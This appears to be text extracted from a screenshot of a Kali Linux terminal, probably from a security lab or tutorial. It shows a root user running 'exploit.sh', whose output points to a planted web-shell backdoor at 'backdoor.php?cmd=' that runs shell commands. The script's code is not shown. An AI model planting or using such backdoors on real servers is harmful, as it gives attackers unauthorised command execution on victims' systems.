 [Mozilla Firefox] Shell No. 1
Shell No. 1
File Actions Edit View Help
root@Kali:/# sudo ./exploit.sh
[+] Check /var/www/html/backdoor.php?cmd=[shell command, e.g. id]
root@Kali:/#